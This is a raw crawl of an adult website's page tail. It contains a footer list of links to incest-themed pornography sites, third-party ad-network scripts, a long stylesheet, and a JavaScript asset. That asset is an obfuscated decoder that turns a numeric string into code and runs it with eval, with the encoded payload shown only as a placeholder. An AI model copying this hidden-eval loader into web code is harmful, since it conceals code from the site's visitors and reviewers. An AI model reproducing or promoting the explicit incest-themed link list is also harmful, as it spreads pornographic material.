la-angle-right"></i> family porn</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><span><i class="la la-angle-right"></i> IncestCreampie</span></a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170"><span><i class="la la-angle-right"></i> realsexmomandson</span></a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112"><span><i class="la la-angle-right"></i> real mom sex son</span></a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><span><i class="la la-angle-right"></i> tabooxxx.me</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><span><i class="la la-angle-right"></i> RealIncestTube</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><span><i class="la la-angle-right"></i> incestsexxx.com</span></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><span><i class="la la-angle-right"></i> momsonsex</span></a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><span><i class="la la-angle-right"></i> incestxxxhere.com</span></a></li><li><a href="https://inzest.me/" data-ct="1191102039"><span><i class="la la-angle-right"></i> inzest.me</span></a></li><li><a href="https://momsoncreampie.com/" data-ct="1217082649"><span><i class="la la-angle-right"></i> momsoncreampie.com</span></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><span><i class="la la-angle-right"></i> amateur swingers tube</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><span><i class="la la-angle-right"></i> realincest.pro</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><span><i class="la la-angle-right"></i> 4kredditincestporn.com</span></a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"><span><i class="la la-angle-right"></i> daddy porn</span></a></li><li><a href="https://sisterporn.me/" data-ct="1328281259"><span><i class="la la-angle-right"></i> Sister Porn</span></a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><span><i class="la la-angle-right"></i> incestcreampie</span></a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><span><i class="la la-angle-right"></i> taboosonmom.com</span></a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"><span><i class="la la-angle-right"></i> momandsontaboo.com</span></a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698"><span><i class="la la-angle-right"></i> incestpornhere</span></a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><span><i class="la la-angle-right"></i> pornoinceste.pro</span></a></li> --> -->
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>pornfamily.org</span>. All models were 18 years of age or older at the time of depiction. Porn Family has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f4589f1c054403489357a3d781942ba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornfamily.org/css/styles.css
body_size: 3441
content:
body, .thumb .total, img, .thumb-img, .b-300
{ background-color: rgb(20,20,20); }

.wrapper
{ background-color: rgb(30,30,30); box-shadow: 0 0 25px -8px rgb(0,0,0); }

.header, .main-navigation a, .footer, .popular-block li .thumb-img, .popular-block li img, .vertb-300, .like-dislike a, .jcarousel-control-prev, .jcarousel-control-next, .pages-navigation, .load-more, .searches-links a, .alt-block
{ background-color: rgb(40,40,40); }

.searches-links a, .list a
{ border-color: rgb(80,80,80); }

.searches-links a:hover
{ border-color: rgb(120,120,120); }

body, .search input::placeholder, .list a span.total, .list-network a, .video-bg, .like-dislike a, .footer a
{ color: rgb(160,160,160); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .search button:hover, .video-links a i, .video-links a:hover, .timer span, .popular-block .thumb a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .pages-navigation span.active, .pages-navigation li.active span, .list a:hover span.total, .list-network a:hover i
{ color: rgb(220,110,110); }

.thumb li.th-likes, #scroll-top, .pop-likes, a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover, .load-more:hover
{ background-color: rgb(190,80,80); color: rgb(255,255,255); }

a, .logo a, .main-navigation a, .search input, .search button, .video-bg h1, .video-links a, .pop-title, .pop-views, .pop-dur, .popular-block a, .footer a:hover, .footer span, h1, h2, .thumb li.th-views, .list-network a:hover, .t-desc span, .thumb .total, a.jcarousel-control-prev, a.jcarousel-control-next
{ color: rgb(240,240,240); }

.video-bg, .search-input, .popular-block, .main-navigation li, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .main-navigation
{ background-color: rgb(5,5,5); border-color: rgb(60,60,60); }

.pop-views, .pop-dur
{ background-color: rgba(5,5,5,0.7); }

li.like a
{ color: rgb(30,160,140); }

li.like a:hover
{ color: rgb(50,180,160); }

li.dislike a
{ color: rgb(205,85,85); }

li.dislike a:hover
{ color: rgb(225,105,105); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inria Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { padding: 0 10px; margin: 0 auto; max-width: 960px; }

.header { padding-bottom: 10px; min-height: 50px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 10px 10px 0 10px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { border-style: solid; border-width: 1px; border-top: 0 none; display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { background: none; border-top-style: solid; border-top-width: 1px; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 16px; padding: 0 20px; display: block; text-transform: uppercase; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 10px 0 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: solid; padding: 0 47px 0 15px; border-radius: 3px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumb a { display: block; margin: 20px 10px 0 10px; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb p { height: 20px; line-height: 20px; font-size: 15px; font-weight: bold; margin-top: 5px; }
.thumb ul { height: 20px; line-height: 20px; font-size: 13px; margin: 2px 0 0 10px; }
.thumb li { float: left; margin-right: 10px; }  
.thumb li i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.thumb ul.th-meta { margin: 0; height: 25px; line-height: 25px; }
.thumb li.th-likes { border-radius: 0 0 3px 3px; padding: 0 6px; }

.thumb-alt { position: relative; }
.thumb-alt p { margin-top: 10px; text-transform: uppercase; white-space: nowrap; }
.thumb .total { position: absolute; right: 10px; bottom: 0; height: 25px; line-height: 25px; border-radius: 0 0 3px 3px; padding: 0 6px; font-size: 13px; display: block; }
.thumb .total i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.pop-title { margin: 10px 8px 0 8px; font-weight: bold; font-size: 18px; text-transform: uppercase; }

.popular-block { padding: 10px 0 20px 0; position: relative; }
.popular-block .thumb { position: relative; }
.popular-block .thumb a { margin: 10px 5px 0 5px; }
.popular-block .thumb p { font-size: 13px; }
.popular-block .thumb ul { font-size: 12px; }
.popular-block .thumb li i { font-size: 14px; }

.pop-likes, .pop-views, .pop-dur { height: 20px; line-height: 20px; font-size: 12px; padding: 0 5px; border-radius: 3px; position: absolute; }
.pop-likes { bottom: 28px; left: 8px; }
.pop-views { bottom: 28px; right: 8px; }
.pop-dur { top: 13px; right: 8px; }
.pop-likes i, .pop-views i, .pop-dur i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 15px; }

.popular-block-middle { margin-top: 40px; }

.jcarousel-wrapper { position: relative; padding: 10px 50px 0 50px; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { position: absolute; top: 20px; width: 40px; bottom: 25px; text-align: center; font-size: 28px; }
.jcarousel-control-prev { left: 10px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { position: absolute; display: block; left: 0; top: 50%; margin-top: -20px; width: 40px; height: 40px; line-height: 40px; }
  
.pages-navigation { text-align: center; margin-top: 40px; padding: 15px 0 20px 0; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.load-more { display: block; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-top: 40px; height: 70px; line-height: 70px; text-align: center; }

.brs-300 { font-size: 0; margin-top: 30px;  text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 10px 0 0 10px;  }
.searches-links li { float: left; margin: 10px 10px 0 0; font-size: 14px; }
.searches-links a { border-width: 1px; border-style: solid; border-radius: 3px; padding: 0 12px; display: block; height: 34px; line-height: 34px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }
.searches-links a:hover { background: none; }

.alt-block { margin-top: 40px; padding-bottom: 40px; }

.list { font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 60px; margin: 20px 10px 0 10px; padding-bottom: 20px; }
.list a span { white-space: nowrap; display: block; height: 30px; line-height: 30px; font-size: 20px; }
.list a span.total { font-size: 14px; height: 20px; line-height: 20px; }
.list a i { display: block; float: left; margin-right: 5px; font-size: 14px; height: inherit; line-height: inherit; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { height: inherit; line-height: inherit; margin: 0; }

.video-bg { padding-bottom: 40px; }
.video-bg h1 { margin: 20px 10px 0 0; }

.video-wrapper { margin: 0 10px; }

.video-table { display: table; width: 100%; }

.video-col { padding-top: 20px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; font-weight: bold; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; font-weight: bold; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.like-dislike { text-align: center; }
.like-dislike li { float: left; width: 50%; }
.like-dislike li.like a { margin: 20px 2px 0 0; }
.like-dislike li.dislike a { margin: 20px 0 0 2px; }
.like-dislike a { cursor: pointer; display: block; padding: 5px 0; border-radius: 3px; }
.like-dislike li span { font-size: 16px; display: block; height: 20px; line-height: 20px; }
.like-dislike li i { font-size: 35px; display: block; height: 35px; line-height: 35px; }

.video-meta { margin-top: 18px; }
.video-meta li { margin: 5px 20px 0 0; float: left; font-size: 16px; height: 20px; line-height: 20px; }
.video-meta li i { font-size: 20px; display: block;  float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.video-links { padding-top: 15px; clear: both; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 16px; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; padding-top: 10px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { padding: 15px 0 20px 0; font-size: 14px; line-height: 30px; margin-top: 30px; }
.footer p { margin: 5px 10px 0 10px; float: left; }
.footer ul { float: left; }
.footer li { margin: 5px 10px 0 10px; float: left; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 50%; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumb { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 18px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .like-dislike { float: right; padding-left: 20px; }
    .like-dislike a { margin: 15px 0 0 20px; padding: 0; background: none; }
    .like-dislike li { width: auto; min-width: 55px; }
    .like-dislike li.like a { margin: 15px 0 0 20px; }
    .like-dislike li.dislike a { margin: 15px 0 0 20px; }
    .like-dislike li i { font-size: 55px; height: 55px; line-height: 55px; }
}

@media all and (min-width:660px) {
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .thumb { width: 33.3333%; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1020px) {
    .brs-300 { margin-top: 20px; }
    .b-300 { margin: 20px 10px 0 10px; float: left; }
    .b-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
}

@media all and (min-width:1120px) {
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; background: none; border: 0 none; float: left; position: static; box-shadow: none; min-width: auto; max-width: 100%; margin: 10px 0 0 30px; }
    .main-navigation li { float: left; margin: 0 20px 0 0; border: 0 none; }
    .main-navigation a { padding: 0; background: none !important; height: 40px; line-height: 40px; }
    .main-navigation a
    .search { padding-left: 20px; }
    .wrapper { max-width: 100%; width: 1100px; }
    .content { padding: 0; max-width: 100%; width: 960px; }
    .thumb { width: 320px; }
    .thumb a { margin-top: 40px; }
    .thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }
    h1 { margin-top: 40px; }
    h2 { font-size: 32px; line-height: 34px; }
    .sort-buttons li, .sort-buttons li.sort-val { font-size: 16px; }
    .pages-navigation { padding: 25px 5px 30px 5px; }
    .pages-navigation li { margin: 5px 10px 0 10px; font-size: 18px; }
    .load-more { font-size: 18px; }
    .searches-links, .list { padding-top: 10px; }
    .searches-links li { font-size: 15px; }
    .searches-links i { font-size: 16px; }
    .alt-block { margin-top: 40px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; }
    .video-col { padding-top: 40px; }
    .vertbars-300 { width: 320px; padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 20px; }
    .footer { margin-top: 40px; font-size: 16px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .popular-block { padding: 10px 0 30px 0; position: relative; }
    .jcarousel-wrapper { position: static; padding: 10px 5px 0 5px; }
    a.jcarousel-control-prev, a.jcarousel-control-next { border-radius: 50%; top: 50%; width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -15px; bottom: auto; }
    .jcarousel-control-prev { left: 15px; }
    .jcarousel-control-next { right: 15px; }
    .jcarousel-control-prev i, .jcarousel-control-next i { position: static; top: 0; margin-top: 0; width: inherit; height: inherit; line-height: inherit; }
    .pop-title { font-size: 20px; }
    .popular-block-middle { padding: 20px 0 40px 0; }
    .popular-block-middle .pop-title { margin-top: 10px; }
    .popular-block-middle .jcarousel-wrapper { padding-top: 20px; }
    .popular-block-middle a.jcarousel-control-prev, .popular-block-middle a.jcarousel-control-next { margin-top: -5px; }

}

@media all and (min-width:1440px) {
    .logo a { font-size: 26px; }
    .main-navigation { margin-left: 50px; }
    .search { padding-left: 30px; }
    .wrapper { width: 1420px; }
    .content { width: 1280px; }
    h1 { font-size: 32px; line-height: 34px; }
    h2 { font-size: 36px; line-height: 38px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 18px; }
    .vertbars-300 { width: 340px; padding-top: 23px; }
    .vertb-300 { margin: 17px 0 0 40px; }
    .pop-title { font-size: 22px; }
}

@media all and (min-width:1760px) {
    .logo a { font-size: 28px; }
    .wrapper { width: 1740px; }
    .content { width: 1600px; }
    .b-300-5, .vertb-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
    .vertbars-300 { padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 40px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pornfamily.org/js/GBJOwkUi1CXoFj1e77.js
body_size: 21593
content:
function xyti(dquhhw){var igcqktl='Z';var tkvkqcw='A';var mwfjp=[];var vpokh=new RegExp('['+tkvkqcw+'-'+igcqktl+']');var ryichrg=dquhhw.split(vpokh);for(var i=0;i<ryichrg.length;i++){mwfjp.push(String.fromCharCode(parseInt(ryichrg[i],26)/(7)));}eval(mwfjp.splice(1,mwfjp.length).join(''));}xyti('[base64]'); 
     